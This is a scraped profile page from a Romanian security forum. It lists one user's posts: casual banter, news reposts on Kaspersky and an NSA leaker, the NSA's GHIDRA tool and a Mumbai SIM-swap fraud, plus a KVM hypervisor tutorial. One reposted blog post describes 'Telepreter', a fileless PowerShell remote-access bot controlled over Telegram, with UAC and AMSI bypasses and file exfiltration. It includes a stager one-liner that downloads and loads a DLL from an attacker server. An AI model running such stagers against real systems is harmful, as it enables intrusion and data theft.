-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
Man, v-am mai spus, vrei sa te angajezi, nu trebuie sa intrebi de salariu, altfel esti exclus, totul depinde de capacitatile si evolutia voastra
-
 1
1
-
-
9 hours ago, KtLN said:
Va multumesc frumos pentru ajutor ❤️
Omule, ti-am mai spus, ai buton, nu ne mai umplee de pupicei si inimioare
-
 1
1
-
 1
1
-
-
///solved
-
 1
1
-
-
9 hours ago, gigiRoman said:
Sigur are black theme ... 😟

 ce m-au luat, mi-a sarit si firewall si tot
@Nytro mai sunt cateva diagrame publice (noi)
PS: aveti cupon, salvati $1.100
-
 1
1
-
-
The US considers Kaspersky Lab a threat. The company might’ve helped the FBI catch one of the NSA's biggest security risks.
The alleged leaker behind one of the largest data breaches in the NSA's history might have been caught because of a Russian cybersecurity company the US government considers a national security threat.
An exclusive report from Politico on Wednesday revealed that Kaspersky Lab, a Moscow-based security firm, turned over Twitter messages that Harold T. Martin III sent it in 2016.
Martin, a contractor for the National Security Administration, had access to top secret documents from the agency's hacking group. He's accused of stealing a treasure trove of the NSA's hacking tools. After being leaked, those NSA exploits were used in massive hacks, including the WannaCry ransomware attack.
According to a court filing from December, Martin, who used the account @HAL_99999999, reached out on Twitter asking for a meeting, writing, "shelf life, three weeks."
While the court documents were redacted to obscure who received those messages, Politico reports that they were sent to researchers at Kaspersky Lab, who turned over the messages to the US government.
FBI agents were able to search Martin's home in August 2016 after obtaining a warrant based on those Twitter messages, according to court documents. If convicted, Martin faces more than 10 years in prison.
Kaspersky Lab declined to comment on the case. The Department of Justice did not respond to a request for comment.
The cybersecurity company has had a strained relationship with the US government. Federal agencies and lawmakers have accused Kaspersky Lab of working with the Russian government.
That accusation has led to multiple countries dropping Kaspersky, including the Netherlands and the UK. Kaspersky Lab has denied any ties to the Russian government, and argued that US intelligence has not provided any evidence that connected it to the Kremlin.
Martin's lawyers argued that the FBI did not have a probable cause for a search warrant based on those Twitter messages.
At a hearing on Tuesday, the former NSA contractor's attorneys said that the US government has not provided copies of digital evidence it seized from Martin, which it hopes to use in his defense.
In a letter on Wednesday, US district judge Richard Bennett wrote that the government will need to provide those copies only if it determined that Martin opened those sensitive documents. You can read the letter here:
https://www.scribd.com/document/397126554/HAL-MARTIN-FILING
-
 1
1
-
-
In ce fel de camin?
Este posibil, dar e pus cu scop.
Lasa ca poti citi carti, etc
Ai timp
-
The US National Security Agency will release a free reverse engineering tool at the upcoming RSA security conference that will be held at the start of March, in San Francisco. From a report:
QuoteThe software's name is GHIDRA and in technical terms, is a disassembler, a piece of software that breaks down executable files into assembly code that can then be analyzed by humans.
The NSA developed GHIDRA at the start of the 2000s, and for the past few years, it's been sharing it with other US government agencies that have cyber teams who need to look at the inner workings of malware strains or suspicious software. GHIDRA's existence was never a state secret, but the rest of the world learned about it in March 2017 when WikiLeaks published Vault7, a collection of internal documentation files that were allegedly stolen from the CIA's internal network. Those documents showed that the CIA was one of the agencies that had access to the tool.
-
 6
6
-
-
6 hours ago, gutui said:
...
 ... in timp ce "EI" te pot identifica dupa praful de pe lentila camerei foto/video....
Si el cauta ip-uri
"Profilul nu are ip", dar ce are?
-
 1
1
-
-
Ai buton de thanks
ARUBA, grasule ne tragi in jos
-
 1
1
-
-
// solved
-
 1
1
-
-
-
32 minutes ago, ARUBA said:
Cu asa abordari, curand scoateti rubrica de reverse engineering de pe forum.
Hai ccca se face troll, zbori
API e scris de tine?
-
 1
1
-
-
There were 28 transactions from his account, the businessman said, but he was not notified as his SIM card had been blocked by those behind the fraud.
Story Highlights
- A suspected case of SIM card swapping led to the fraud
- The businessman says he received six missed calls before the fraud
- A case has been registered with the cybercrime wing
Mumbai:
A suspected case of SIM card swapping has led to a Mumbai-based textile businessman losing Rs 1.86 crore from his bank account. A case has been registered with the cybercrime wing of the Mumbai Police.
The businessman, whose identity is not being revealed, says he received six missed calls on his mobile phone between 11.44 pm and 1.58 am on December 27-28, after which the fraud took place. Cyber experts call it the "SIM swap", in which criminals gain access to the data and use the OTP that is required to transfer funds. SIM swap is a relatively new and technologically advanced form of fraud that allows hackers to gain access to bank account details, credit card numbers, and other personal data.
The businessman says he became suspicious when he noticed six missed calls on his phone. Two were from the UK. When he realized his phone had stopped working, he approached the service provider who informed him that the SIM card had been blocked on his request the previous night. "I was informed that I had put in a request to block my SIM around 11.15 pm on December 27. I disputed that as I had not put in any request to block the SIM card. After this, the service provider issued a new SIM card which was activated on the evening of December 29," the businessman said.
There were 28 transactions from his account, he said, but he was not notified as his SIM card had been blocked by those behind the fraud.
The businessman says he realised that he had been robbed when one of his employees approached the bank for a fund transfer and was told that the account was overdrawn. The businessman said, "On checking the accounts we found that there were 28 transactions transferring money to almost 15 different accounts. None of these transactions were initiated by us and the money wasn't transferred to accounts we transfer funds regularly to."
Deputy Commissioner of Police Akbar Pathan told reporters, "We have received a complaint that around ₹ 1.86 crore has been transferred from his current account. The criminals had his bank credentials and phone number. We want to tell people that if your phone is blocked without consent, please get it reactivated immediately and inform the police if you notice fraudulent transactions."
-
 1
1
-
 1
1
-
Tre sa spuo doar "da" sau "doch", call center man, sa te stoarca de bani
-
 1
1
-
-
^ fugi ma, la zerourile acelea nici nu-i tre ads, in primul rand..
Ce banda ai ma? Metropolitana? Ce naiba...ai banda si ceri de la noi
-
 1
1
-
-
Introduction
In this post I will share some experience I had while working on a project named Telepreter. Telepreter is a PowerShell Runspace that uses Telegram bot API as transport and communications and C# DLL reflection to stay in-memory. So you can control your shells with a Telegram group and a single bot.
Even further, I tried to add my favorite tools into it. So it has builtin AMSI and UAC bypasses from my earlier blog posts and some other excellent tools that I like very much like PowerView and PowerPreter.
Side-Note: This is just a PoC, and an idea that I wanted to make it happen. I do not intend to develop further into it.
Building a Telegram Bot with PowerShell execution capabilities
So I decided to build a Telegram bot, capable of remote controlling a Windows computer. But more importantly that I wanted it fileless, so I chose using C# + PowerShell again, so we can operate in-memory and not rely at all with disk.
Telegram API choice
I researched some libraries in C# that might suit my need, and found one that had all the functionalities that I wished for in this repository;
After compiling the code, I had a Telegram.Bot.dll and NewtonSoft.dll which are dependencies.
Initial problems
I had to work out with loading these DLL’s in a manner that would not drop anything on disk. So I resorted to Reflection (again…).
Compressing and obfuscating all the DLL code into a base64 string constant value, I am able create a function that can load this assemblies in memory so we won’t have any exception when Telegram API functions are invoked.
Crafting a small fileless Powershell stager payload
To start a new bot instance on our victim, all it needs to be executed is the following line in PowerShell:
[Reflection.Assembly]::Load((iwr attackerc2.com/telepreter.dll).Content)/[Telepreter.Agent]::Load();[Telepreter.Agent]::new().Start()Which in turn, I developed and integrated into the bot a function to create a stager payload.
This way, an attacker can create .bat which could be used to infect more computers inside the network or spawning elevated bot instances (more on this later)
Core functionalities
How to control the bot
To execute a command, simply type
/bot:BOT_ID /shell PowerShellCommandHerePS: Dont worry about output size. The bot will send 200 lines once a second, so every output is sent to you!

How to download files
To download a file, simply type
/bot:BOT_ID /download C:\windows\system32\license.rtfand Bot will send this file in group using Telegram file upload API!
How to Port Scan with it!
It is also useful for Recon, too! There is a sightly modified version of Invoke-Portscan from Nishang pack. No need to do fancy pivoting tricks to scan the internal network!

How to bypass UAC with it!
Check how I bypassed UAC in a Lab computer that was infected with it!

In the above picture, I created a .bat stager that resided in the user temporary folder. This tiny stager will fetch the DLL using the supplied URL and then use reflection to load all dependencies and start the main function of the bot.

Looking the picture above, it is possible to observe that a new instance of a bot has started. And the
Administratorflag is set to True, which means this is an elevated session and we can use post-exploitation tools like Invoke-Mimikatz or others that require elevated privileges to work. To avoid having problems with multiple instances, never stay with more than one active session.Conclusion and Code
This concludes the demonstration of this fun project I was working for a few days. Feel free to dig into it as much you want to. Probably a lot of people are going to say that it is crappy code… but it really is! I am no professional programmer.
It is just an demonstration of how something like that could work. Of course that there are a ton of better ways of doing it. So feel free to do it if you like!
To get access to the source-code: Link
To start your own bot
Just replace the following values in the code:

Have fun.
Best regards,
zc00l.
Source https://0x00-0x00.github.io/tools/2018/12/10/Pwning-Computers-using-Telegram-bot-API.html
-
 3
3
-
 1
1
-
-
[Note] Learning KVM - implement your own Linux kernel
Few weeks ago I solved a great KVM escaping challenge from TWCTF hosted by @TokyoWesterns. I have given a writeup on my blog: [Write-up] TokyoWesterns CTF 2018 - pwn240+300+300 EscapeMe, but it mentions nothing about KVM because there's no bug (at least I didn't find) around it.
Most introduction of KVM I found are actually introducing either libvirt or qemu, lack of how to utilize KVM by hand, that's why I have this post.
This thread is a good start to implement a simple KVM program. Some projects such as kvm-hello-world and kvmtool are worthy to take a look as well. And OSDev.org has great resources to learn system architecture knowledge.
In this post I will introduce how to use KVM directly and how it works, wish this article can be a quick start for beginners learning KVM.
I've created a public repository for the source code of KVM-based hypervisor and the kernel: david942j/kvm-kernel-example. You can clone and try it after reading this article.
Warning: all code in this post may be simplified to clearly show its function, if you want to write some code, I highly recommend you read examples in the repository instead of copy-paste code from here.
The kernel I implemented is able to execute an ELF in user-space, this is the screenshot of execution result:
Introduction
KVM (Kernel-base Virtual Machine) is a virtual machine that implemented native in Linux kernel. As you know, VM usually used for creating a separated and independent environment. As the official site described, each virtual machine created by KVM has private virtualized hardware: a network card, disk, graphics adapter, etc.
First I'll introduce how to use KVM to execute simple assembled code, and then describe some key points to implement a Linux kernel. The Linux kernel we will implement is extremely simple, but more features might be added after this post released.
Get Started
All communication with KVM is done by the ioctl syscall, which is usually used for getting and setting device status.
Creating a KVM-based VM basically needs 7 steps:
- Open the KVM device, kvmfd=open("/dev/kvm", O_RDWR|O_CLOEXEC)
- Do create a VM, vmfd=ioctl(kvmfd, KVM_CREATE_VM, 0)
- Set up memory for VM guest, ioctl(vmfd, KVM_SET_USER_MEMORY_REGION, ®ion)
- Create a virtual CPU for the VM, vcpufd=ioctl(vmfd, KVM_CREATE_VCPU, 0)
-
Set up memory for the vCPU
- vcpu_size=ioctl(kvmfd, KVM_GET_VCPU_MMAP_SIZE, NULL)
- run=(struct kvm_run*)mmap(NULL, mmap_size, PROT_READ|PROT_WRITE, MAP_SHARED, vcpufd, 0)
- Put assembled code on user memory region, set up vCPU's registers such as rip
- Run and handle exit reason. while(1) { ioctl(vcpufd, KVM_RUN, 0); ... }
Too complicated!? See this figure
A VM needs user memory region and virtual CPU(s), so all we need is to create VM, set up user memory region, create vCPU(s) and its working space then execute it!
Code is better than plaintext for hackers. Warning: code posted here has no error handling.
Step 1 - 3, set up a new VM/* step 1~3, create VM and set up user memory region */ void kvm(uint8_t code[], size_t code_len) { // step 1, open /dev/kvm int kvmfd = open("/dev/kvm", O_RDWR|O_CLOEXEC); if(kvmfd == -1) errx(1, "failed to open /dev/kvm"); // step 2, create VM int vmfd = ioctl(kvmfd, KVM_CREATE_VM, 0); // step 3, set up user memory region size_t mem_size = 0x40000000; // size of user memory you want to assign void *mem = mmap(0, mem_size, PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1, 0); int user_entry = 0x0; memcpy((void*)((size_t)mem + user_entry), code, code_len); struct kvm_userspace_memory_region region = { .slot = 0, .flags = 0, .guest_phys_addr = 0, .memory_size = mem_size, .userspace_addr = (size_t)mem }; ioctl(vmfd, KVM_SET_USER_MEMORY_REGION, ®ion); /* end of step 3 */ // not finished ... }
In above code fragment I assign 1GB memory (mem_size) to the guest, and put assembled code on the first page. Later we will set the instruction pointer to 0x0 (user_entry), where the guest should start to execute.
Step 4 - 6, set up a new vCPU/* step 4~6, create and set up vCPU */ void kvm(uint8_t code[], size_t code_len) { /* ... step 1~3 omitted */ // step 4, create vCPU int vcpufd = ioctl(vmfd, KVM_CREATE_VCPU, 0); // step 5, set up memory for vCPU size_t vcpu_mmap_size = ioctl(kvmfd, KVM_GET_VCPU_MMAP_SIZE, NULL); struct kvm_run* run = (struct kvm_run*) mmap(0, vcpu_mmap_size, PROT_READ | PROT_WRITE, MAP_SHARED, vcpufd, 0); // step 6, set up vCPU's registers /* standard registers include general-purpose registers and flags */ struct kvm_regs regs; ioctl(vcpufd, KVM_GET_REGS, ®s); regs.rip = user_entry; regs.rsp = 0x200000; // stack address regs.rflags = 0x2; // in x86 the 0x2 bit should always be set ioctl(vcpufd, KVM_SET_REGS, ®s); // set registers /* special registers include segment registers */ struct kvm_sregs sregs; ioctl(vcpufd, KVM_GET_SREGS, &sregs); sregs.cs.base = sregs.cs.selector = 0; // let base of code segment equal to zero ioctl(vcpufd, KVM_SET_SREGS, &sregs); // not finished ... }
Here we create a vCPU and set up its registers include standard registers and "special" registers. Each kvm_run structure corresponds to one vCPU, and we will use it to get the CPU status after execution. Notice that we can create multiple vCPUs under one VM, then with multithread we can emulate a VM with multiple CPUs. Note: by default, the vCPU runs in real mode, which only executes 16-bit assembled code. To run 32 or 64-bit, the page table must be set up, which we'll describe later.
Step 7, execute!/* last step, run it! */ void kvm(uint8_t code[], size_t code_len) { /* ... step 1~6 omitted */ // step 7, execute vm and handle exit reason while (1) { ioctl(vcpufd, KVM_RUN, NULL); switch (run->exit_reason) { case KVM_EXIT_HLT: fputs("KVM_EXIT_HLT", stderr); return 0; case KVM_EXIT_IO: /* TODO: check port and direction here */ putchar(*(((char *)run) + run->io.data_offset)); break; case KVM_EXIT_FAIL_ENTRY: errx(1, "KVM_EXIT_FAIL_ENTRY: hardware_entry_failure_reason = 0x%llx", run->fail_entry.hardware_entry_failure_reason); case KVM_EXIT_INTERNAL_ERROR: errx(1, "KVM_EXIT_INTERNAL_ERROR: suberror = 0x%x", run->internal.suberror); case KVM_EXIT_SHUTDOWN: errx(1, "KVM_EXIT_SHUTDOWN"); default: errx(1, "Unhandled reason: %d", run->exit_reason); } } }
Typically we only care about the first two cases, KVM_EXIT_HLT and KVM_EXIT_IO. With instruction hlt, the KVM_EXIT_HLT is triggered. Instructions in and out trigger KVM_EXIT_IO. And not only for I/O, we can also use this as hypercall, i.e. to communicate with the host. Here we only print one character sent to device.
ioctl(vcpufd, KVM_RUN, NULL) will run until an exit-like instruction occurred (such as hlt, out, or an error). You can also enable the single-step mode (not demonstrated here), then it will stop on every instructions.
Let's try our first KVM-based VM:int main() { /* .code16 mov al, 0x61 mov dx, 0x217 out dx, al mov al, 10 out dx, al hlt */ uint8_t code[] = "\xB0\x61\xBA\x17\x02\xEE\xB0\n\xEE\xF4"; kvm(code, sizeof(code)); }
And the execution result is:$ ./kvm a KVM_EXIT_HLT
64-bit World
To execute 64-bit assembled code, we need to set vCPU into long mode. And this wiki page describes how to switch from real mode to long mode, I highly recommend you read it as well. The most complicated part of switching into long mode is to set up the page tables for mapping virtual address into physical address. x86-64 processor uses a memory management feature named PAE (Physical Address Extension), contains of four kinds of tables: PML4T, PDPT, PDT, and PT. The way these tables work is that each entry in the PML4T points to a PDPT, each entry in a PDPT to a PDT and each entry in a PDT to a PT. Each entry in a PT then points to the physical address.
The figure above is called 4K paging. There's another paging method named 2M paging, with the PT (page table) removed. In this method the PDT entries point to physical address.
source: https://commons.wikimedia.org
The control registers (cr*) are used for setting paging attributes. For example, cr3 should point to physical address of pml4. More information about control registers can be found in wikipedia.
This code set up the tables, using the 2M paging./* Maps: 0 ~ 0x200000 -> 0 ~ 0x200000 */ void setup_page_tables(void *mem, struct kvm_sregs *sregs){ uint64_t pml4_addr = 0x1000; uint64_t *pml4 = (void *)(mem + pml4_addr); uint64_t pdpt_addr = 0x2000; uint64_t *pdpt = (void *)(mem + pdpt_addr); uint64_t pd_addr = 0x3000; uint64_t *pd = (void *)(mem + pd_addr); pml4[0] = 3 | pdpt_addr; // PDE64_PRESENT | PDE64_RW | pdpt_addr pdpt[0] = 3 | pd_addr; // PDE64_PRESENT | PDE64_RW | pd_addr pd[0] = 3 | 0x80; // PDE64_PRESENT | PDE64_RW | PDE64_PS sregs->cr3 = pml4_addr; sregs->cr4 = 1 << 5; // CR4_PAE; sregs->cr4 |= 0x600; // CR4_OSFXSR | CR4_OSXMMEXCPT; /* enable SSE instruction */ sregs->cr0 = 0x80050033; // CR0_PE | CR0_MP | CR0_ET | CR0_NE | CR0_WP | CR0_AM | CR0_PG sregs->efer = 0x500; // EFER_LME | EFER_LMA }
There're some control bits record in the tables, include if the page is mapped, is writable, and can be accessed in user-mode. e.g. 3 (PDE64_PRESENT|PDE64_RW) stands for the memory is mapped and writable, and 0x80 (PDE64_PS) stands for it's 2M paging instead of 4K. As a result, these page tables can map address below 0x200000 to itself (i.e. virtual address equals to physical address).
Remaining is setting segment registers:void setup_segment_registers(struct kvm_sregs *sregs) { struct kvm_segment seg = { .base = 0, .limit = 0xffffffff, .selector = 1 << 3, .present = 1, .type = 11, /* execute, read, accessed */ .dpl = 0, /* privilege level 0 */ .db = 0, .s = 1, .l = 1, .g = 1, }; sregs->cs = seg; seg.type = 3; /* read/write, accessed */ seg.selector = 2 << 3; sregs->ds = sregs->es = sregs->fs = sregs->gs = sregs->ss = seg; }
We only need to modify VM setup in step 6 to support 64-bit instructions, change code fromsregs.cs.base = sregs.cs.selector = 0; // let base of code segment equal to zero
tosetup_page_tables(mem, &sregs); setup_segment_registers(&sregs);
Now we can execute 64-bit assembled code.int main() { /* movabs rax, 0x0a33323144434241 push 8 pop rcx mov edx, 0x217 OUT: out dx, al shr rax, 8 loop OUT hlt */ uint8_t code[] = "H\xB8\x41\x42\x43\x44\x31\x32\x33\nj\bY\xBA\x17\x02\x00\x00\xEEH\xC1\xE8\b\xE2\xF9\xF4"; kvm(code, sizeof(code)); }
And the execution result is:$ ./kvm64 ABCD123 KVM_EXIT_HLT
The source code of hypervisor can be found in the repository/hypervisor.
So far you are already able to run x86-64 assembled code under KVM, so our introduction to KVM is almost finished (except handling hypercalls). In the next section I will describe how to implement a simple kernel, which contains some OS knowledge. If you are interesting in how kernel works, go ahead.
Kernel
Before implementing a kernel, some questions need to be dealt with:- How CPU distinguishes between kernel-mode and user-mode?
- How could CPU transfer control to kernel when user invokes syscall?
- How kernel switches between kernel and user?
kernel-mode v.s. user-modeAn important difference between kernel-mode and user-mode is some instructions can only be executed under kernel-mode, such as hlt and wrmsr. The two modes are distinguish by the dpl (descriptor privilege level) field in segment register cs. dpl=3 in cs for user-mode, and zero for kernel-mode (not sure if this "level" equivalent to so-called ring3 and ring0).
In real mode kernel should handle the segment registers carefully, while in x86-64, instructions syscall and sysret will properly set segment registers automatically, so we don't need to maintain segment registers manually.And another difference is the permission setting in page tables. In the above example I set all entries as non-user-accessible:pml4[0] = 3 | pdpt_addr; // PDE64_PRESENT | PDE64_RW | pdpt_addr pdpt[0] = 3 | pd_addr; // PDE64_PRESENT | PDE64_RW | pd_addr pd[0] = 3 | 0x80; // PDE64_PRESENT | PDE64_RW | PDE64_PS
If kernel wants to create virtual memory for user-space, such as handling mmap syscall from user, the page tables must set the 3rd bit, i.e. have bit (1 << 2) set, then the page can be accessed in user-space. For example,pml4[0] = 7 | pdpt_addr; // PDE64_USER | PDE64_PRESENT | PDE64_RW | pdpt_addr pdpt[0] = 7 | pd_addr; // PDE64_USER | PDE64_PRESENT | PDE64_RW | pd_addr pd[0] = 7 | 0x80; // PDE64_USER | PDE64_PRESENT | PDE64_RW | PDE64_PS
This is just an example, we should NOT set user-accessible pages in hypervisor, user-accessible pages should be handled by our kernel.
Syscall
There's a special register can enable syscall/sysenter instruction: EFER (Extended Feature Enable Register). We have used it for entering long mode before:sregs->efer = 0x500; // EFER_LME | EFER_LMA
LME and LMA stand for Long Mode Enable and Long Mode Active, respectively.
To enable syscall as well, we should dosregs->efer |= 0x1; // EFER_SCE
We also need to register syscall handler so that CPU knows where to jump when user invokes syscalls. And of course, this registration should be done in kernel instead of hypervisor. Registration of syscall handler can be achieved via setting special registers named MSR (Model Specific Registers). We can get/set MSR in hypervisor through ioctl on vcpufd, or in kernel using instructions rdmsr and wrmsr.
To register a syscall handler:lea rdi, [rip+syscall_handler] call set_handler syscall_handler: // handle syscalls! set_handler: mov eax, edi mov rdx, rdi shr rdx, 32 /* input of msr is edx:eax */ mov ecx, 0xc0000082 /* MSR_LSTAR, Long Syscall TARget */ wrmsr ret
The magic number 0xc0000082 is the index for MSR, you can find the definitions in Linux source code.
After setup, we can invoke syscall instruction and the program will jump to the handler we registered. syscall instruction not only changes rip, but also sets rcx as return address so that kernel knows where to go back after handling syscall, and sets r11 as rflags. It will change two segment registers cs and ss as well, which we will describe in the next section.
Switching between kernel and user
We also need to register the cs's selector for both kernel and user, via the register MSR we have used before.
Here and here describe what does syscall and sysret do in details, respectively.
From the pseudo code of sysret you can see it sets attributes of cs and ss explicitly:CS.Selector ← IA32_STAR[63:48]+16; CS.Selector ← CS.Selector OR 3; /* RPL forced to 3 */ /* Set rest of CS to a fixed value */ CS.Base ← 0; /* Flat segment */ CS.Limit ← FFFFFH; /* With 4-KByte granularity, implies a 4-GByte limit */ CS.Type ← 11; /* Execute/read code, accessed */ CS.S ← 1; CS.DPL ← 3; CS.P ← 1; CS.L ← 1; CS.G ← 1; /* 4-KByte granularity */ CPL ← 3; SS.Selector ← (IA32_STAR[63:48]+8) OR 3; /* RPL forced to 3 */ /* Set rest of SS to a fixed value */ SS.Base ← 0; /* Flat segment */ SS.Limit ← FFFFFH; /* With 4-KByte granularity, implies a 4-GByte limit */ SS.Type ← 3; /* Read/write data, accessed */ SS.S ← 1; SS.DPL ← 3; SS.P ← 1; SS.B ← 1; /* 32-bit stack segment*/ SS.G ← 1; /* 4-KByte granularity */
We have to register the value of cs for both kernel and user through MSR:xor rax, rax mov rdx, 0x00200008 mov ecx, 0xc0000081 /* MSR_STAR */ wrmsr
The last is set flags mask:mov eax, 0x3f7fd5 xor rdx, rdx mov ecx, 0xc0000084 /* MSR_SYSCALL_MASK */ wrmsr
The mask is important, when syscall instruction is invoked, CPU will do:rcx = rip; r11 = rflags; rflags &= ~SYSCALL_MASK;
If the mask is not set properly, kernel will inherit the rflags set in user mode, which can cause severely security issues.
The full code of registration is:register_syscall: xor rax, rax mov rdx, 0x00200008 mov ecx, 0xc0000081 /* MSR_STAR */ wrmsr mov eax, 0x3f7fd5 xor rdx, rdx mov ecx, 0xc0000084 /* MSR_SYSCALL_MASK */ wrmsr lea rdi, [rip + syscall_handler] mov eax, edi mov rdx, rdi shr rdx, 32 mov ecx, 0xc0000082 /* MSR_LSTAR */ wrmsr
Then we can safely use the syscall instruction in user-mode. Now let's implement the syscall_handler:.globl syscall_handler, kernel_stack .extern do_handle_syscall .intel_syntax noprefix kernel_stack: .quad 0 /* initialize it before the first time switching into user-mode */ user_stack: .quad 0 syscall_handler: mov [rip + user_stack], rsp mov rsp, [rip + kernel_stack] /* save non-callee-saved registers */ push rdi push rsi push rdx push rcx push r8 push r9 push r10 push r11 /* the forth argument */ mov rcx, r10 call do_handle_syscall pop r11 pop r10 pop r9 pop r8 pop rcx pop rdx pop rsi pop rdi mov rsp, [rip + user_stack] .byte 0x48 /* REX.W prefix, to indicate sysret is a 64-bit instruction */ sysret
Notice that we have to properly push-and-pop not callee-saved registers. The syscall/sysret will not modify the stack pointer rsp, so we have to handle it manually.
Hypercall
Sometimes our kernel needs to communicate with the hypervisor, this can be done in many ways, in my kernel I use the out/in instructions for hypercalls. We have used the out instruction to simply print a byte to stdout, now we extend it to do more fun things.
An in/out instruction contains two arguments, 16-bit dx and 32-bit eax. I use the value of dx for indicating what kind of hypercalls is intended to call, and eax as its argument. I defined these hypercalls:#define HP_NR_MARK 0x8000 #define NR_HP_open (HP_NR_MARK | 0) #define NR_HP_read (HP_NR_MARK | 1) #define NR_HP_write (HP_NR_MARK | 2) #define NR_HP_close (HP_NR_MARK | 3) #define NR_HP_lseek (HP_NR_MARK | 4) #define NR_HP_exit (HP_NR_MARK | 5) #define NR_HP_panic (HP_NR_MARK | 0x7fff)
Then modify the hypervisor to not only print bytes when encountering KVM_EXIT_IO:while (1) { ioctl(vm->vcpufd, KVM_RUN, NULL); switch (vm->run->exit_reason) { /* other cases omitted */ case KVM_EXIT_IO: // putchar(*(((char *)vm->run) + vm->run->io.data_offset)); if(vm->run->io.port & HP_NR_MARK) { switch(vm->run->io.port) { case NR_HP_open: hp_handle_open(vm); break; /* other cases omitted */ default: errx(1, "Invalid hypercall"); } else errx(1, "Unhandled I/O port: 0x%x", vm->run->io.port); break; } }
Take open as example, I implemented the handler of open hypercall in hypervisor as: (warning: this code lacks security checks😞/* hypervisor/hypercall.c */ static void hp_handle_open(VM *vm) { static int ret = 0; if(vm->run->io.direction == KVM_EXIT_IO_OUT) { // out instruction uint32_t offset = *(uint32_t*)((uint8_t*)vm->run + vm->run->io.data_offset); const char *filename = (char*) vm->mem + offset; MAY_INIT_FD_MAP(); // initialize fd_map if it's not initialized int min_fd; for(min_fd = 0; min_fd <= MAX_FD; min_fd++) if(fd_map[min_fd].opening == 0) break; if(min_fd > MAX_FD) ret = -ENFILE; else { int fd = open(filename, O_RDONLY, 0); if(fd < 0) ret = -errno; else { fd_map[min_fd].real_fd = fd; fd_map[min_fd].opening = 1; ret = min_fd; } } } else { // in instruction *(uint32_t*)((uint8_t*)vm->run + vm->run->io.data_offset) = ret; } }
In kernel we invoke the open hypercall with:/* kernel/hypercalls/hp_open.c */ int hp_open(uint32_t filename_paddr) { int ret = 0; asm( "mov dx, %[port];" /* hypercall number */ "mov eax, %[data];" "out dx, eax;" /* trigger hypervisor to handle the hypercall */ "in eax, dx;" /* get return value of the hypercall */ "mov %[ret], eax;" : [ret] "=r"(ret) : [port] "r"(NR_HP_open), [data] "r"(filename_paddr) : "rax", "rdx" ); return ret; }
Almost done
Now you should know all things to implement a simple Linux kernel running under KVM. Some details are worthy to be mentioned during the implementation.
execve
My kernel is able to execute a simple ELF, to do this you will need knowledge with structure of ELF, which is too complicated to introduce here. You can refer to the source code of Linux for details: linux/fs/binfmt_elf.c#load_elf_binary.
memory allocator
You will need malloc/free for kernel, try to implement a memory allocator by yourself!
paging
Kernel has to handle the mmap request from user mode, so you will need to modify the page tables during runtime. Be care of NOT mixing kernel-only addresses with user-accessible addresses.
permission checking
All arguments passed from user-mode most be carefully checked. I've implemented checking methods in kernel/mm/uaccess.c. Without properly checking, user-mode may be able to do arbitrary read/write on kernel-space, which is a severe security issue.
Conclusion
This post introduces how to implement a KVM-based hypervisor and a simple Linux kernel, wish it can help you know about KVM and Linux more clearly.
I know I've omitted many details here, especially for the kernel part. Since this post is intended to be an introduction of KVM, I think this arrangement is appropriate.
If you have any questions or find bugs in my code, leave comments here or file an issue on github.
If this post is helpful to you, I'll be very grateful to see 'thanks' on twitter @david942j-
 2
2
-
Pe mine m-au exmatriculat, fmm, calculam chimie
-
 1
1
-
-
-
-
default 28 nov, iar noi suntentem in decembrie, wtf?
Ian.
Si sunt doo imagini separate, jegosule
-
Concluzia?, ai notepad++ te complici
https://stackoverflow.com/questions/18860233/mysql-select-as-combine-two-columns-into-one
-
-
Fa o poza (screenshot) eventual, si pune aici


IBM unveils first standalone quantum computer
in Stiri securitate
Posted · Edited by OKQL
AI ,mi-a spus cineva din interior